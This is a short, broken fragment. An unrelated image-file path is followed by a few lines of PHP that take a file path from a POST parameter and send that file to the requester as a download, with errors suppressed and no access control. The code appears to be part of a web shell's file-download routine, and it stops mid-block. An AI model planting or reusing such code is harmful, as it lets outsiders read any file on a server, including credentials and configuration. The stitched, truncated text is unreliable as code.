 if(@$_POST['p2']=='download') {
if(@is_file($_POST['p1']) && @is_readable($_POST['p1'])) {
ob_start("ob_gzhandler", 4096);
header("Content-Disposition: attachment; filename=".basename($_POST['p1']));